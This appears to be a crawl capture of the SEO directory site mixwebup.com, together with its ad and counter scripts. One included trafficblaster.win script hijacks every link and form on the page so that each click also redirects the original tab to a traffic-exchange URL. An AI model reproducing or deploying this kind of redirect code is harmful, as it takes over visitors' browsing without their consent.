

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: https://mixwebup.com/p/8997
body_size: 2344
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mix Web Up to full world </title>
    <meta name="description" content="SEO tool to analyze your website">
    
    <!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
    <!--[if lt IE 9]>
      <script src="assets/js/html5shiv.js"></script>
    <![endif]-->

    <link href="https://fonts.googleapis.com/css?family=Righteous|Open+Sans:400,400italic,700,700italic&amp;subset=latin,latin-ext,cyrillic-ext,greek,cyrillic,greek-ext,vietnamese" rel='stylesheet' type='text/css'>
    <link href="https://mixwebup.com/views/default-blue/assets/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://mixwebup.com/views/default-blue/assets/css/bootstrap-responsive.min.css" rel="stylesheet">
    <link href="https://mixwebup.com/views/default-blue/assets/css/style.css" rel="stylesheet">
    <link rel="shortcut icon" href="https://mixwebup.com/favicon.ico">

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8500587267418417"
     crossorigin="anonymous"></script>    <script data-ad-client="ca-pub-8500587267418417" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
</head>
<body>

    <div class="navbar navbar-fixed-top">
        <div class="navbar-inner">
            <div class="container">
                <a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </a>
                <a class="brand" href="https://mixwebup.com">Mix Web UP</a>
                <div class="nav-collapse" id="main-menu">
                    <div class="pull-right">
                        <ul class="nav" id="main-menu-right">
                            <li><a href="https://mixwebup.com/">Home</a></li><li><a href="https://mixwebup.com/t/top">Top Sites</a></li><li><a href="https://webtoolsforfree.multisistemas.bid/" target="_blank">Web Tools for Free</a></li><li><a href="https://www.1freehosting.net/freestuff.php" target="_blank">Make Money</a></li><li><a href="http://freebacklinks.mixwebup.com" target="_blank">Free Backlinks</a></li>                        </ul>
                        <form class="navbar-search" action="https://mixwebup.com/redirect.php" method="post">
                            <input class="search-query span2" placeholder="http://www.domain.com" name="url" type="text">
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>


    
<div class="row-fluid">
  <div class="container latest">
    <h3 style="color:#707070;">Some of our recent searches</h3>
    <div class="row-fluid">

            </div>

    <div class="pagination text-center">
      <ul><li class='details'><p> &nbsp;Page 8997 of 8334<p></li><li><a href='https://mixwebup.com/p/1'>First</a></li><li><a href='https://mixwebup.com/p/8996'>Prev</a></li><li><a href='https://mixwebup.com/p/1'>1</a></li><li><a href='https://mixwebup.com/p/2'>2</a></li><li class='dot'><span>..</span></li><li><a href='https://mixwebup.com/p/8328'>8328</a></li><li><a href='https://mixwebup.com/p/8329'>8329</a></li><li><a href='https://mixwebup.com/p/8330'>8330</a></li><li><a href='https://mixwebup.com/p/8331'>8331</a></li><li><a href='https://mixwebup.com/p/8332'>8332</a></li><li><a href='https://mixwebup.com/p/8333'>8333</a></li><li><a href='https://mixwebup.com/p/8334'>8334</a></li><li class='active'><a>Next</a></li><li class='active'><a>Last</a></li></ul>
    </div>
  </div>
</div>

    
    <!--
    ============================================================ -->
    <div class="container">
        <div class="ad_area_two hidden-phone text-center"><iframe data-aa="1644928" src="//ad.a-ads.com/1644928?size=728x90" scrolling="no" style="width:728px; height:90px; border:0px; padding:0; overflow:hidden" allowtransparency="true;max-width:95%;"></iframe>

<p align=center>
<script language="Javascript" type="text/javascript" src="https://www.trafficblaster.win/mostrag.php?usuario=mixwebup"></script>
</p>
<script language="Javascript" type="text/javascript" src="https://www.trafficblaster.win/redir.php?usuario=mixwebup&Q=2"></script>
</div>
        <hr>
        <footer id="footer">   
            <div class="pull-left">
            <div class="links">
                <a href="/page/autosurf/">Best Traffic Exchange</a> &nbsp; &nbsp; <a href="http://www.1freehosting.net" target="_blank">Free PHP Hosting</a> &nbsp; &nbsp; <a href="https://www.trafficblaster.win" target="_blank">Traffic Blaster</a> &nbsp; &nbsp;             </div>
            <p> Copyright &copy; Mix Web UP. All rights reserved. 
        </div>

            <div class="pull-right text-right">
                <a href="javascript:void(0)" class="backtotop">Back To Top</a><br />
                <a href='https://screenshots.mixwebup.com' target='_blank'>Thumbnail Generator by MixWebUp ScreenShots</a> 
            </div>

        </footer>

    </div><!-- /container -->



    <!-- Le javascript
    ================================================== -->
    <!-- Placed at the end of the document so the pages load faster -->
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js"></script>
    <script>window.jQuery || document.write('<script src="https://mixwebup.com/views/default-blue/assets/js/vendor/jquery-1.9.0.min.js"><\/script>')</script>
    <script src="https://mixwebup.com/views/default-blue/assets/js/bootstrap.min.js"></script>
    <script type="text/javascript">
        jQuery('.backtotop').click(function(){
            jQuery('html, body').animate({scrollTop:0}, 'slow');
        });
    </script>

    <script language="Javascript" src="https://userson.multisistemas.bid/usuarioson.php?URL=http://mixwebup.com" type="text/javascript"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb0d887afee1419e8041e28de3c3dff1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ePNVHEbie9VuLhKXbjFj6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768970460169');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://www.trafficblaster.win/redir.php?usuario=mixwebup&Q=2
body_size: 2480
content:
var TempoATRpro = 0.2;
var URLdestATR="https://www.trafficblaster.win/redirxi.php?usuario=mixwebup&DTX=15195090757575&Q=2";
var QIGCat = getCookieATR("SitPopATR");

if(QIGCat < 2 ){
if (window.addEventListener){
window.addEventListener("load", inicevtfzATR);
}else if (window.attachEvent){
 window.attachEvent("onload", inicevtfzATR);
}else{
 window.onload = function() {
 inicevtfzATR();
}
}
}
function inicevtfzATR(){
mudalksfzATR();
}
function cookieSetATR(name, value, hours_num){
expdate=new Date((new Date()).getTime() + hours_num * 3600000);
document.cookie=name + "=" + escape(value) + "; expires=" + expdate.toGMTString();
}
function cookieReadATR(name){
var fin=name + "=";
if(document.cookie.length > 0){
a=document.cookie.indexOf(fin);
if (a== -1) return false;
return true;}
}

function mudalksfzATR(){
for (lidjjx=0;lidjjx<document.links.length;lidjjx++){
if(document.links[lidjjx].target.toLowerCase() != "_blank" && document.links[lidjjx].href.indexOf("javascript:")==-1 && document.links[lidjjx].href != location.href+"#"){
document.links[lidjjx].target="_blank";
if (window.addEventListener){
document.links[lidjjx].addEventListener("click", vaiURLnwfzATR);
}else if (window.attachEvent){
 document.links[lidjjx].attachEvent("onclick", vaiURLnwfzATR);
}else{
 document.links[lidjjx].onclick = function() {
 vaiURLnwfzATR();
}
}
}
}
for (lidjjx=0;lidjjx<document.forms.length;lidjjx++){
if(document.forms[lidjjx].target=="" || document.forms[lidjjx].target.toLowerCase() == "_top" || document.forms[lidjjx].target.toLowerCase() == "_self" || document.forms[lidjjx].target.toLowerCase() == "_parent"){
document.forms[lidjjx].target="_blank";
if (window.addEventListener){
document.forms[lidjjx].addEventListener("submit", vaiURLnwfzATR);
}else if (window.attachEvent){
 document.forms[lidjjx].attachEvent("onsubmit", vaiURLnwfzATR);
}else{
 document.forms[lidjjx].onsubmit = function() {
 vaiURLnwfzATR();
}
}
}
}
}
function vaiURLnwfzATR(){
QIGCat++;
cookieSetATR("SitPopATR",QIGCat,TempoATRpro);
setTimeout(function(){ top.location.href=URLdestATR;}, 2000);
}
function getCookieATR(cnameATR) {
 var nameATR = cnameATR + "=";
 var decodedCookie = unescape(document.cookie);
 var caATR = decodedCookie.split(';');
if(caATR.length>0){
 for(var iATR = 0; iATR <caATR.length; iATR++) {
  var cATR = caATR[iATR];
 while (cATR.charAt(0) == ' ') {
 cATR = cATR.substring(1);
 }
 if (cATR.indexOf(nameATR) == 0) {
 return cATR.substring(nameATR.length, cATR.length);
 }
	}
}else{
 if (decodedCookie.indexOf(nameATR) == 0) {
 return decodedCookie.substring(nameATR.length, decodedCookie.length);
 }
		}
 return "0";
} 

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://www.trafficblaster.win/mostrag.php?usuario=mixwebup
body_size: 360
content:

TXbannATR=720;
TYbannATR=90;
bant5577="<a href='https://www.trafficblaster.win/?indic=mixwebup' target='_blank'>";
bant5577+="<img src='https://www.trafficblaster.win/tblogo.gif' alt='Aumenta Tráfego' width='720' height='15' style='border:1px solid #000000;display: block;'></a>";
bant5577+="<a href='https://www.trafficblaster.win/clique.php?usuario=mixwebup&conta=gainrock' target='_blank'><img";
bant5577+=" src='https://gainrock.com/img/banners/gr/banner_gainrock_728x90.jpg' width='720' height='90' alt='Aumenta Tráfego' onerror='this.src=\"https://www.cliquebanner.com/BNS/banner00.gif\"' style='border:1px solid #000000;display: block;'></a>";
  document.write(bant5577);

--- FILE ---
content_type: text/javascript;charset=ISO-8859-1
request_url: https://userson.multisistemas.bid/usuarioson.php?URL=http://mixwebup.com
body_size: -50
content:
document.write('<a href=https://userson.multisistemas.bid target=_blank>1 Users Online</a>');
//